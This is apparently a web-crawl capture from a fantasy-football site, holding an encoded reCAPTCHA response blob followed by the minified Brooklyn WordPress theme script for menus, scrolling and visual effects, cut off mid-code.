DCgE8YXGIPw4jDuMOmDzXCnMOzwqU7w4TDgsOBwoLDkcO0w77CnsK0wrLCi8KiS8O3bcKvw4/CsXV2wq3CkwkOacOzMQA5CMOlw4BVwrRyw6LDlMOyGUJQwrAqYsO3wrNHw7rCr0nCiHLCtyQDwqrChBVRw7tTcWfCsFbDpsODNcKYYx4tJMKZecO9FgnDihfCp8KXVD/Dn8OnwqDCiQ0IesOgR8Ohw4weYcOyw5PCjwg9w67ChcOaehvDlRDCncKvw5PCjTDDgBMKb8K4DjvDpXjCvMO3w7EkY8ObazEzGsK8w4PCvXbCpcK9B8Odw6/DgsKAwp96WzvCsWTDlWQCw4Z9wovDl8Ksw4HDocKxwpLDgA5qXsKWcVYmSGTDplIKwrDDl3DChm7Cq8O/woJsw6oaEMKLZ8OiYMK8w6gjYCvDj8KMw6VXQMOaew7CnMKOwojDhsOyWTDCsBcATsKBwrrCkWfCri/CnGTDqMOeLsOGwoglBMOOZiYiHMOxw6/DqcKmwpBHRV/DpcKxw5HCpTDCkhbDklFnG8OuUsKFwqzCsMKRw4PDvQvDjMOAYMKGNhjDosKewoF/[base64]/[base64]/CncOuFMORacK9w63DrMODwqU7w7vDtMO2WALDqiXCj1jDjlRBw73Ch34xF1oxK8O3ecK5w7vDtMKuHMOgwrELdsOFwr/DmsKOw47DncKiwoHCsBTCqi/Cm2VKP1TDkhXCmxHCo8O1N8KPfFYELHHCmMKLbXPDtcO4w6zDk8O5XyM0wrjDkD/DrcKhw5VCw5k1VsKaO8K9M8KUFAHDp27Ck8OZO0Zcw4l2woR1woPDomQ4eEEUHsO0w7ZYZyvCoMKnW8KnRcKsw59Dw5XDngbCqGPCuwPDsMKLC8KGJmhHKzMAVcKQDsOyMcOXJndAw5DDtVPDmcOYTcKSwoTCl8OtwqhEa8K/wp/CmxzCqcKDwo3CqhFpwr9Hw63CiMKTw5vCuEfDnz0IwrvCpcKAw7Ykwr3DjzEKw7rCvS9cJMOhGsORw6VWw6dAw5bCusO7JCdhwq8Mw43CuXPDuw/Dq1fCglQvw5oja8KcX0PCnBkcSyYwRsKUwrDCszxPw4/DisOLw5zCl1t0HXUWw6PDimjDolwtJj9dXMK3wrkcXMOGw4/DtiESHMOgwrTCr8KiQsKVKcOCwpliS8KwGQoWUsO3w6fCocKhwqo0woANHHjCmQrCvMKXw4bDicKiHg9wV1wtK1jDq2nChGzDqiZaw5DChkvDvHXDg8Kiw61BwoEYbTxaBMOywq7ClCs2w5DCkWpMw6nCpQkcwoYqw59KwqoYw6fCj8KcEMK/wrgHVE5CwpDDoELDucOsE2hhw5bCiQxpQMKjCgBjKTIebcOOwprCpsOVTsK8wrrCngbDgVLDvRg1w4jDrCnDjyjDt8OjR1g+wrPDmBTDi33CscKvTG4keMK3w5BqLhDCjcKpw5fCnMOJasOqwoY8WzNjSyzCln/Cl8OsIcOMeXrCoTFfSMKIw49hw7hVw7nDo8K2wq/DncOAOcOWPSTDk8O1wobClXhkwrZqW8Knw6ENZ8O4NUvDt1rCoy4mA8KkK0XDpMKyw6rDuzbDvnvDv8KsRGRiwpXCnH7CqGHCrRhUc8KLAsOeI0bCvcKowoTDp8KCXR/[base64]/Dp3nCpWXCuA7DikPDngPCohZffwYtwqrCojfDsMOwFRY2MAbDtcO5H37DoyvDkE3CsMKrwpDCqcKhdTjDoikIwpVkw5ASwqRMwphpesOSPGlPXVTDoMK8wrRhw743VMO5w7EawqXDp1fDg8KFT8Ktw5/Dh8K6M8KswrTCrMOyX8KLNcKyw7jCg8Oxwo1twoM2w5vDu3ciwpXCgwjDjMKSwr9Uw7/[base64]/Gg0nw7DDqMKeOMOeeMO1wqwswrPDg0PDlMO9LTbDhl/CmcKhw5hHBRbDpRdMwoQHw4QLFH/DvcK0w5NgKW/DgMKgQDDDvWUQwpjCrjPCsULDjkkmw6TDl1HDuDNRJUpNwo3CvA/CmcOKdyMsRsO0AUTCjcK7w6nDtBTCicKsUUtTw65uwrdITA7CihLDlsKPw4B/w63DjjPDsB1fwpvDtx5NOE0SwqN+wr7DgMOrw5Uow7kGQ8OPaVk6MAJSTlrCtcOrw5grwop/w5LDo8OyEMKqf8KIDEfCgWrCrMOPehp7MWNUwr52H3rCkMKuR8KtwrfDr3HCu8K9wrXDt8OXwozCqCjCqsKqcHbCmsKYwrzDpMOjwqnDjcOKZQLCgE/Cl8KXw4/CucO/ecK+w6bCqWw0KjIIeMOXLFRWEcKrKcOrNRhzw4PCncKhTsKLdBkbwqLDkhAVwo8aWcKrwoTCnVsXw48cUsKxw4vCr8Otw5LCrMKtUcOaQzYQFx/DuMO7w4QxwpFoE04uw6DDsk/DnMKvw5fCpcOkwr/Dm8O0wrwmYsKsXirCtkzDpMO5woddMcK4L2LCrCjDosOzw4zDiMOHcyLCk8KTOynCvVYvacORwovDicOXw5UmFWJ5TE/ChsKsw6EyXMOwFXHCuMK4KmDClMO0w5lEUsKFEMOoUMOdfcKRwqccwr3CmAdYwodNw7/CgksbwqbCoUEOwqTDtVtLCMORw6pHw77DjwnCg0EJwrHCmsOiw7DDhcK0w7tdHXR4X1rCkRdNZ8K4Y2DCmsK4bjJqT8KfwqUCByBjRMOiw4vCrADDsMO6WcOEZcOzJcOtwodeOno8V3kFfFg0wqHCqV9wCjt6wr9Lw7Aowp3DpiF/EyNgDT/CgcK3w4lfdRYjK8OQwpzDhT7Du8OcM2LDuRNXHTVzwpvCpxYQwqs4QWPDusO9wpPCgDvCrCHDiwUtw63DtMKZw7d7w5I9ZUbCjcKVw7PDjcOUVsObDMO1wr5Ww4oQVRjDpMKrwrjCpAgSUVjCsMOeU8KKw6Z/w7zCvVJlQsOaGsKdfVXCnGo4EX3Djg7DvMObwrUWbMKVcMK/w4RCP8KxJMOFw4PCtmbCg8ORw6Qpf8OnEiYQAMOAw4/CgsOMw4/CtlxQwr1FwpDCpGgbaDFFw4jDjRjDuwwxcjpZL0xOwqXDmD5BHDxfd8Khw4YDw6PCl8OMRMOjwr92F8KzEsKsT1h3w5/CuwPDrcKpw4LCgXXDpg/DqyomPAYxISwBTcKWwpZKwolWARMjw5zCvRVvw73DmmJEwqgvKU7CrWoqw4HClcKGw4pADV/CpGDDlcKvPsKFwojDnE4RPsKAwr3DjMK3A0YnwrXCjMORScKPwqLCijvDqH1mUsKBwpnDusKyZsKYwqEIw6goCSjCmMKmLg9kAR7CiAfDocKJw4jCpMOew6rCr8OlN8KwwoPDgzfDkyPDhGoAworDr8KwQcK5CcKPHkBewpAVwq4CVHvDnTFUw43CkQ/Ct3hzw4nCh0LCun18w6rCv2JEw5NMw6vCvSvDqmU2w6PClkJPNWx/WXTDjxkHJ8O5FnXDvsO9bcO+wrdSKsKLwqDCoMOZw4bCmh7DhFg5Mng2GGgtw4jDijpjfFDCpHpww7XCksK4w4pQCcOtwrnDpF4JJsKaHS/CvCfChkojwpPDh8KCIw0awprClgvDo8OgecKcw4sywqAdw5EjfMO8H8O+w6nDscKSMQtEw5bDjsKrw4sVU8OCw5jCjA/[base64]/CngYTw5bCiVPDgcKILsK5D1vDssK2w6HCmjrDiQIDw43ClRgXbEhNwqdrM8OxBMKbw6jCkkfCvXvDqMKxUsKXSFlMeEE4w7nDqMOGw5/CnU0dQyTDpjAeIMO/MDdzdzrDs2LDijEvwo0Qwo0JRMK1wrgvw60/wrF8UMOpTGMdPBDCmXDClzQ/czk4ezLDpsKxw4sbw6XDkMOUwo53w7TCr8OMGlpjwo7CkSLCkF80WsOWesKEwrrChcKRwqzCr8OeXFPDgcOdQHfDvSZtZG9NwrZ1wpIxw7rCi8Kiwo7CvMKOwpIyHjLDvVwSw67CrMOibRJAw7x2wqN2w7nCksKzw4rDvcKhJ2lRw6lsw7hgfz/DusKSwrMOw79/wrpgZQXCt8KfBhIMIBrCp8KfKcOGwqDDuMObb8Kjw70kO8K7wqETwr3CjcKTVWFKwp4jw4VzwoM/w43Dg8K0esKSwp96Ry7Cu0gFw5I1YBMCwpMIw7XDt8OXwpnDgcKCw4c0wp9TIXLDpsKNwpHDqEnCssOGRsKnw4jCisKvZsK3FcObUSnDpsKcSnbDucKKE8OGcEjCqMOhWsO/[base64]/bkUhwq/ChMKBKyDCmkDDuMK3fF8YbgUaAxnCgcO9J8O2w55VC8Kxw49GHGXCuyLCr3vCrH7CrsOqcxfDucOnEcKqw4kfb8KSDQLCsMOTFiIcW8KnGyFRw5NOdsKwYifDtsOqwrfCvjNMQsKddxAhwrwzw5TCjsKcJMKhWsOzw4hYwpfDqcKlw6/CpiMXG8Krwr9YwoXCt0Rxwp3Di2PCgsKEwoUywrzDtwfCtRVPw4V4aMKCw7LCp2HDucKIwpfDj8O4w5sdEcOAwqMzO8KAScKPZsKlwqDDuQJmw6hISmoHKmgUYTLDl8K/AArDhsKofcOPw5bChh7CkMKfbg47IcOJXB0xdsOIPhvDkh0hHcKiw4/Cq8KZGXrDiE3Dk8O3woHCq8KpUsKww6bCuQXCmsKLw49/woMACgDDjB8lwrp2wrdnCHhcwoLCl8KlRsOMdETDuk4FwqPDg8O/w4TDrmVOw7HDm8KtQcKKNjpHZD7Di11RaMOqw7zCokZtBxt2AAzDiEHDtgBSwpkMOgbCjHzCuURjFsOaw7nCgWXDksOra1Rqw7t/[base64]/Dg3vCoz7Cr8KLU0Ntwr55woJdw4LDgMKBe08mw4/[base64]/CqcKBwoBTO1JEwq3DrgXChMOVQXlUw57Cg8Kbw59CN3gYwr/[base64]/[base64]/aWpXwqhZwoY2wrvDrgs3w4rCsMO4w51HbsKPecOkwpQYwr3CvRrCucOsw6/DjMKbwpgzesOcwrcLU8OwwojDnsOXwpxbS8OgwrQqwozDqDbCpMOEw6RXOsKmZHN7wprCg8KFXMK3enlGfcOzw4pKccKjJsKIw6cWIQoyfsK/PsKOwoxzOsOce8OLwq13w7XDhSTDncOlw4nCq1XCq8OKF2DDuMKPK8KkBsKnw6LDggRBMcK5woPDkMKSFsOowoMqw6zCkAoAw5gYScKewqLCisO+bMOAXCDCsT0JaxY3UyvCqzTCi8KpRVZAwr/DunhgwqTDjsKGw6zDp8OsAlfDugfDrAvDt01LI8O7JB4nwp/[base64]/CtcOLwqvCuUYrw456wqPCoHbDicOOwrYewqktCBnDkSnCk8KBw5Y+w4fCn8KrwovCo8K+Il8QwonDnQVHHkzCpcKbGcOCbcOywpxSY8KpesONwqAJPHVVHCdUwpvDqzvClVEdScOdbG/Dh8KqfE/[base64]/CmwQJw7TCosK1w4TDojVnwq/DpsKCNkh7w5rCm8KyWsOHwr5xWRNiw7l1w6PDsEsAw5TCtxNRJ2HDizfDmi7Dv8K1XsKuw4c1cnnCjB3DsF3CnR/DowUOwqlIwoNyw57CkjjDrQbCq8K+Q0fCk3nDmcOsOcKOFhVXCULCnGshwrrCv8K4w6/CvcOgwrrCtjLCgnHCk3PDjzvDlcKmHsOBwpwkw6g6bnlpw7PCkHFvwrs1FHA/w4RRPMOWISzCig1WwqcHTMKHBcKUwqcnwrDDqcOWeMOUIcKDGGUIwqzDk8KPeAZeBsKyw7ITwoPDnjDDs07DvsKEwq4tex4vfHc3w5R1w5I7w65Ww71QKHICJXPCry4Vwr9Jw5VFw6/[base64]/Cp8K4w6FHE08geMOhb1fCq8OSwr/Dv15XdMKVEzLDli5gw7HChcOHZAbDnS1Tw6LCsFjCqTpbfn/[base64]/DiMKFcTfDr2Y7wocYR8KtS2VBw7s7wqEKwrbCrADCoRFWw4zDq8Kqw4xmYcOZw5fDusK4wqfDn3fCrj5wVxjDuMOWSD9rw6dDwoABw6jDuzMAZMK5aCcURVvDu8KAwrjDnzZFwrsIE2AEKDltw7V8EHYaw6xSw5IEf0FawpfCg8O/w7LCgsKyw5ZjScO0w7jCv8K/A0DDkXPCp8KXOcOaWsKWw5jDk8K3BSN3MQvCjF8hCMOFcMKdc3gRd2k4wphZwonCrsKmQhYwG8KbwoXDisOqA8O7wr/DoMKCH1jDrnxjw4UkAg1cw5pPwqXDp8O9D8K2SgoDcMKxwrwxSX4OfkzDjsKfw48+worDoCTDgS02KWFywqhdwq7DisOcwp0owpfCky/CoMK9DsOcw6/CksOUVg3DtTnDvMOuw7YFTw4xw64LwoxWwoLCvFbDsAspC8OSVQJLw6/[base64]/DoCbDjcKBwrXDpSTDv8OMwqp5w4rDgk3DijpRw5htBMO1dcK5ImzCtcKLwpEqCcKzDS9hZMK3woRMw67DikHDvcK/wq4sABQyw6cBS28Vw4dbZ8OkfG7DgMKeQUfCtsKvOMK2FQrColrCg8OBw5rCnsK8AQJ5w4gbwrtkO0d2JcOBQMK0wqfDhsOjO1jCj8OGwrYew5w8w4wHw4DChMKnUcKLw6HDmUzDnzbClMKxPcKFADYUwrLDgMK/[base64]/fGvCn8OPcsKEwofCicKAwqUyw4vCmsKUNlLDtMKtfTrDgsOLKXLClTjCq8OgUw7DrgHDp8KGw6xBH8OUXsKaAsKpGxLDmcOaUcOAI8OrRsKhwrTDiMKmeixww4TCosODBVDCgMOqMMKIBcO3wo9KwodBccK0w6vDjcOefMKxPx3CkEvClsOVwqkuwqsDw4p/w5HDqAfDtzXCpTfCpBLDv8OREcO5w7/CqMKswoXDo8OFw5bDsUQ8b8OMT3bDlwASwoXDrmMHwqZHJXLDpCXCgCTDvMObYMOMFsKbUcO7bBJ4AWoswrN9CMKbw4DCpHgOw6MCw5XDucK6T8Kzw6N6w6nDsALCngQ9B17DjknCsCA+w7E4w7tXSlXCk8O/w5TCrMOOw7EMw57Dl8O7w4hgwq0nY8O/EcO8O8K/RMK0w7nCgMOmw77Di8K1CF4+MgVxwqTDoMKEVlHCh2xfE8OCF8OSw5DCi8KQMcO7X8KTwojDg8OQwq/ClcOPKQZ2w6ZUwpgiNMObAcK6P8KVw55JbsKWOGbCu1/DuMKIwq5aeWLDuRvDo8KGPcO3a8OnAMK5w5ReBMK1fD07YwfDlGrDgMKhw4ZkVHrCmT11eHt/dTMSJ8O8worCksO3XMOLb1cVM0rCscKpScOLG8KOwp8hWcOUwo9PG8KswrBvKAktGmtAXjI8RMOVLkrCr23ChCc2w7x+wrHCisKsFmkVw7hha8O1worCo8Kaw6nCrsOnw67DtcObA8OswrsUwr7Cqw7Do8K9ccOxX8K1DV3DnUMSw6IWLsKfwp/DhHUAwr0+TMOjFzrDuMK2w4YWwrDDn2UAwrzDp0RQw6LDhwQnwr9jw6l6LkzCtsOCK8KywpNxwpTDqMO+w7bCnjbCn8KtbcOcw6bDksK3BcOjwpLCnjTDnsOMQQTDu344J8O1wqLCrMO8Nh59w4x4woUURnQrSsOvwpvDgsKPw6/Dr3/CqcKGw4xSPmvCqsKVSMOfw53CmjVMwqvDjcOLw5h2GMKww5l7YsKdYHjCkcOmJR/Dnk/Cjx/[base64]/CvT/DuUDDq8KBw6TCpwfDhMKswoTDq8Opw5wEw6PDgBxUTAh4w7pRfcO6P8KyOsKVw6NZfn/DuE3DvVzDm8KzBnnCusKkwoLCoQwIw4PCjsK3KBXCvCVAfcK3OxjDtk5LQHZddsO5MXVkT1fDtBTDsGvDscKlw4XDm8OANsOoLX3CssKVWEgMEsKow5Z1RDbDuWViIcK/w7vCrcO5ZcORwpjCt3LDosOJw4M9wpPDqwjDvcOvwo5kwo8Mwp3Do8KVHMKow6QhwrbDtH7DrAF6w6jDnR/[base64]/HFfDr8OPL2Eiwpxvw6UUJ3NvB8OnwprCg0jCk8OROhzCh8KKLHQawrtOwr9MfsKZcMK7wpkpwobCkcOFw6Mbwqtaw65oRhzCtC/CncKFARJuw5DCg2nDncKrwpMKcMKRw4rCs3QGesKDBETCqcODDcKKw7sjw6BKw49pw6E9McOFcjouwrZ2w6HCtMOFRlkQw4PCmEpGB8KZw73CtsOdw6w0cW/DgMKMc8O2WRPDqivDskPClMOBCG/Ds13Cp03DpMOdwrnCmRJOU0I9cDckdMKgOsKBw73Cr3nDuHYMw6DCuTpFGHbDvQTDtMO9wozCgmUSZcK8wrsHw4swwofDisK5wqpGe8Kyfg5lwpA9wpvCrsO0JCg8Fnk/w5kCw74ew53CtjXCnsK2wpZyEsKwwo3DmGrCgj3CqcKRZkvCqENpJW/DhcK+QHQRIxbCosOFdBU4FMODw4kUAMOmw7bDkyXCimgmw6JdPEF5w7USXjnDjUPCpQrDgsOLw6vDmA9uInzCvyRow6rCg8KBPlB6LBTDjx4KdcOowp/ChkDCsQLCjsO4wpXDjz/Ci0vClcOowpjDtMK/S8O6wpZXCG0md2zClxrClEtew6vDisOwRkYWScOBw4/[base64]/DjQXDoSBpw7jDnzvDjjcBw7PDjRvClGYOw4bCugfDnMOuC8OeWMK9w7XDmjXCpsKVBMO4V2p1w6vCrGjCi8K2w6nDvcKpRcKQwpbDj18ZD8K/w6/Cp8KZccO/wqfCnsO/RcKfwrxbw7x/MAsZW8OKB8KywptVwrw7wp48SGtSen3DhATCpcKWwoo2w5kKwo7DuVxEImjCqGUTP8OuOXNpRsKKAsKRwoHCtcOXw6bDvX1xTMO1wqzDnMO1QS/CjD9Iwq7Ds8OSXcKuK08kw5jDl3skWSoBw5U8wpsGKcOLDMKKKxfDk8KDdXHDiMOSX0nDm8OTEj9bHjELfMKTwr86EXcswrdwFjPCkHYqCgF3UlkzaCXDj8O2woHCmMKvXMOdH0vCkmXDmMK5ccKBw4LDuB4jLg4Nwp7DnsOkfm/DgMKTwqwRU8OJw7kBw5XCrybDm8K5RiVOMXY6QsKPYH0Nw4nCvQbDqW3CiVHCq8Ktw47DhXdSdh8Rwr/DhHlxwptaw4IABMOaVgfDlsOEb8OKwrNcUsO+w7vCpcO2WzjDicKiwpxLw7rDucO2VR4HC8Khw5fDicK8wqwjEFZ4SBJtwqrClcKKwqjDoMK/[base64]\x22],null,[\x22conf\x22,null,\x226LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,399],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22http://www.planetfpl.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xvcIRkvi2raVvIBtuzxPdXucvJAenQYC1STb1CYQqfE\\u003d\x22,1,0,null,1,1765075490765,0,0,[25],null,[201,8,24],\x22RC-nLGcHKWR145X1g\x22,null,null,null,null,null,\x220dAFcWeA7afLRnMnbdNDHrfKxKZgvxlrWTg7nrXh35Xlp0weRnGgOitRRDjunPCvyNAJE-Ti_zv986kNKaooL9lo53LMAPdE6ghw\x22,1765158290774]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.planetfpl.com/wp-content/themes/brooklyn/js/ut-init.min.js?ver=4.7.1
body_size: 6340
content:
!function(t){"use strict";t.fn.supposition=function(){var e=t(window),a=function(t){return window["y"===t?"pageYOffset":"pageXOffset"]||document.documentElement&&document.documentElement["y"===t?"scrollTop":"scrollLeft"]||document.body["y"===t?"scrollTop":"scrollLeft"]};return this.each(function(){var i=t(this),s=i.data("sf-options"),o=s.onInit,n=s.onBeforeShow,r=s.onHide;t.extend(i.data("sf-options"),{onInit:function(){(function(){$topNav=t("li",this);var e=parseInt($topNav.css("z-index"))+$topNav.length;$topNav.each(function(){t(this).css({zIndex:--e})})}).call(this),o.call(this)},onBeforeShow:function(){(function(){this.each(function(){var i=t(this);i.css("display","block");var s=i.width(),o=i.parents("ul").width(),n=e.width()+a("x"),r=i.offset().left+s;r>n&&i.css("margin-left",(1===i.parents("ul").length?n-r:-(s+o))+"px");var l=e.height(),c=i.offset().top,h=i.height(),d=l+a("y");c+h>d&&i.css("margin-top",d-(h+c))})}).call(this),n.call(this)},onHide:function(){(function(){this.css({marginTop:"",marginLeft:""})}).call(this),r.call(this)}})})},t.fn.utvmenu=function(e){var a,i,s=t.extend({speed:200,autostart:!0,autohide:1},e);(i=(a=t(this)).find("ul").parent("li").children("a")).attr("data-option","off"),i.unbind("click").on("click",function(){var e=t(this);s.autohide&&e.parent().parent().find("a[data-option='on']").parent("li").children("ul").slideUp(s.speed/1.2,function(){t(this).parent("li").children("a").attr("data-option","off")}),"off"===e.attr("data-option")&&e.parent("li").children("ul").slideDown(s.speed,function(){e.attr("data-option","on")}),"on"===e.attr("data-option")&&(e.attr("data-option","off"),e.parent("li").children("ul").slideUp(s.speed))}),s.autostart&&a.find("a").each(function(){t(this).parent("li").parent("ul").slideDown(s.speed,function(){t(this).parent("li").children("a").attr("data-option","on")})})}}(jQuery),function(t){"use strict";t("html").addClass("js"),t(".vc_col-has-fill").each(function(){t(this).parent(".vc_row").addClass("ut-row-has-filled-cols")}),t(".parallax-scroll-container").each(function(){var e=t(this),a=t(window).height(),i=e.outerHeight();if(i<a){var s=100-100*i/a+100;e.css("height",s+"%").css("margin-top",-(e.outerHeight()-i)/2+"px").addClass("parallax-scroll-container-calculated")}i>=a&&e.css("height","105%").css("margin-top",-(e.outerHeight()-i)/2+"px").addClass("parallax-scroll-container-calculated")}),t.hongkong({mobile:!0,selector:".parallax-scroll-container"}),t(window).load(function(){t(".bklyn-overlay-effect").each(function(){var e=t(this),a=e.attr("id");particlesJS(a,e.data("effect-config"))})}),t(document).ready(function(){function e(){return window.pageYOffset||document.documentElement.scrollTop}function a(){t(window).width()<1024?l.removeAttr("style"):((t("body").hasClass("ut-has-top-header")||t("body").hasClass("ut-site-frame-top"))&&(e()<c?(t("#header-section").hasClass("ut-header-transition-off")||t("#header-section").addClass("ut-header-transition-off"),e()<=40&&t("#header-section").css("top",40-e())):(e()>40&&t("#header-section").css("top",0),t("#header-section").hasClass("ut-header-transition-off")&&t("#header-section").removeClass("ut-header-transition-off"))),c=e())}function i(){var e=t(window).width(),a=t(window).outerHeight();t("#ut-mobile-nav").css("width",e).height(a),t(".ut-scroll-pane-wrap").css("width",e-20).height(a),t(".ut-scroll-pane").css("width",e).height(a),t("#ut-mobile-menu").css("width",e-40)}function s(){t(window).width()>979&&(t("#ut-mobile-nav").hide(),t("body").removeClass("ut-mobile-menu-open"))}function o(){var t=new RegExp("IEMobile","i");return navigator.userAgent.match(t)}function n(){b.css("visibility","hidden"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").css("visibility","hidden"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").css("visibility","hidden"),y.show().addClass("ut-overlay-menu-visible"),setTimeout(function(){b.each(function(e){var a=t(this);a.delay(75*e).queue(function(){a.css("visibility","visible").addClass("fadeInUp").dequeue()})}),setTimeout(function(){t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").css("visibility","visible").addClass("fadeIn"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").css("visibility","visible").addClass("fadeIn")},75*b.length+100)},500)}function r(){t(".ut-overlay-menu","#ut-overlay-nav").addClass("fadeOut"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").removeClass("fadeIn").addClass("fadeOut"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").removeClass("fadeIn").addClass("fadeOut"),setTimeout(function(){y.removeClass("ut-overlay-menu-visible").hide(),setTimeout(function(){b.removeClass("fadeInUp"),t(".ut-overlay-menu","#ut-overlay-nav").removeClass("fadeOut"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").removeClass("fadeOut").css("visibility","hidden"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").removeClass("fadeOut").css("visibility","hidden")},500)},400)}var l=t("#header-section"),c=0,h=t("#header-section").hasClass("ha-header-hide");t("#header-section").hasClass("ut-header-fixed")||(t(window).scroll(function(){h||window.requestAnimationFrame(a)}),a());var d=t("img.utlazy");d.lazyload({effect:"fadeIn",effectspeed:"200",event:"scroll",load:function(){t(this).show(),t.waypoints("refresh")},failure_limit:Math.max(d.length-1,0)}),t("#navigation ul.menu").find(".current-menu-ancestor").each(function(){t(this).find("a").first().addClass("active")}).end().find(".current_page_parent").each(function(){t(this).find("a").first().addClass("active")}).end().superfish({autoArrows:!0}).supposition(),t("#ut-mobile-menu").find(".current-menu-ancestor").each(function(){t(this).find("a").first().addClass("active")}).end().find(".current_page_parent").each(function(){t(this).find("a").first().addClass("active")}),t("#ut-mobile-menu .sub-menu li:last-child").addClass("last"),t("#ut-mobile-menu li:last-child").addClass("last"),t(".ut-mm-trigger").click(function(e){if(site_settings.mobile_nav_is_animating)return!1;site_settings.mobile_nav_is_animating=!0,site_settings.mobile_nav_open||(t("body").addClass("ut-mobile-menu-open"),t("#ut-open-mobile-menu").addClass("is-active")),i(),t(this).toggleClass("active").next().slideToggle(600,function(){site_settings.mobile_nav_open?(t(".rev_slider").length&&t(".rev_slider").revredraw(),t("body").removeClass("ut-mobile-menu-open"),t("#ut-open-mobile-menu").removeClass("is-active"),site_settings.mobile_nav_open=!1):site_settings.mobile_nav_open=!0,site_settings.mobile_nav_is_animating=!1}),e.preventDefault()});var u;t(window).utresize(function(){clearTimeout(u),u=setTimeout(s,100),i()}),t(".ut-scroll-pane").on("touchstart",function(){}),t(".ut-tablet-nav li a").click(function(e){var a=t(this).parent().index();t(".ut-tablet-nav li").removeClass("selected"),t(this).parent().addClass("selected"),t(".ut-tablet").children().hide().removeClass("show"),t(".ut-tablet").children().eq(a).fadeIn("fast").addClass("show"),e.preventDefault()});var f=t("#header-section").outerHeight();t("#wpadminbar").length&&(f+=t("#wpadminbar").height()),t("#header-section").hasClass("ut-header-fixed")&&(f=0),f--;var p=navigator.userAgent.indexOf("Chrome")>-1;(t("#header-section").hasClass("ut-header-has-border")||p&&t("#header-section").css("box-shadow"))&&f--;var v=t("body").data("scrolleffect"),m=t("body").data("scrollspeed");t('.logo a[href*="#"], .ut-logo a[href*="#"]').click(function(e){e.preventDefault(),e.stopImmediatePropagation(),t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})}),t(".toTop").click(function(e){e.preventDefault(),e.stopImmediatePropagation(),t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})}),t('.hero-second-btn[href^="#"], .hero-btn[href^="#"], .hero-down-arrow a[href^="#"]').not(".ut-btn-disintegrate").click(function(e){e.stopImmediatePropagation(),e.preventDefault();var a=t(this).attr("href");"#ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(a,m,{easing:v,offset:-f,axis:"y"})}),t('.hero-slider-button[href^="#"]').click(function(e){e.stopImmediatePropagation(),e.preventDefault();var a=t(this).attr("href");"#ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(a,m,{easing:v,offset:-f,axis:"y"})}),t('.ut-fancy-image-wrap a[href^="#"]').click(function(e){e.stopImmediatePropagation(),e.preventDefault();"#ut-to-first-section"===t(this).attr("href")?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})});t(".ut-btn-disintegrate").length&&(t(".ut-btn-disintegrate").each(function(){var e=t(this),a=e.data("particle-effect"),i=e.data("particle-color"),s=e.data("particle-direction"),o=site_settings.button_particle_effects[a];o.color=i,o.direction=s,o.complete=function(){var a=e.attr("href").replace(/^.*?(#|$)/,"");a&&t("#"+a).length||"ut-to-first-section"===a?"ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo("#"+a,m,{easing:v,offset:-f,axis:"y"}):e.hasClass("ut-lightbox")||(a=e.attr("target").length?e.attr("target"):"_self",function(t,e){window.open(t,e).focus()}(e.attr("href"),a)),e.hasClass("ut-btn-integrate")?e.delay(3e3).queue(function(){t(this).data("particle-effect-storage").integrate({complete:function(){e.removeClass("ut-particles-deactivate-transition")}}),t(this).dequeue()}):e.removeClass("ut-particles-deactivate-transition")},e.data("particle-effect-storage",new Particles(e[0],o))}),t(".ut-btn-disintegrate").click(function(e){t(this).addClass("ut-particles-deactivate-transition"),t(this).data("particle-effect-storage").disintegrate(),e.preventDefault()})),t(document).on("click",".ut-scroll-to-section, .ut-scroll-to-section a",function(e){var a=t(this).attr("href");if(void 0!==a){var i="#"+a.substring(a.indexOf("#")+1);t.scrollTo(i,m,{easing:v,offset:-f,axis:"y"}),t('#navigation a[href*="'+i+'"]').length&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="'+i+'"]').addClass("selected")),t('#bklyn-sidenav a[href*="'+i+'"]').length&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="'+i+'"]').addClass("selected")),e.preventDefault()}}),t(window).load(function(){window.location.hash&&setTimeout(function(){"default"===site_settings.navigation?t.scrollTo(window.location.hash,m,{easing:v,offset:-f,axis:"y"}):"side"===site_settings.navigation&&t.scrollTo(window.location.hash,m,{easing:v,offset:0,axis:"y"})},400)}),t("#navigation a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this.hash).length&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())}),t(".footer ul.menu a").click(function(e){this.hash&&t(this.hash).length&&(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())});var o=o();t("#ut-mobile-menu a").click(function(e){if(this.hash&&!t(this).hasClass("external")&&t(this.hash).length){if(o){var a=this.hash;t("html, 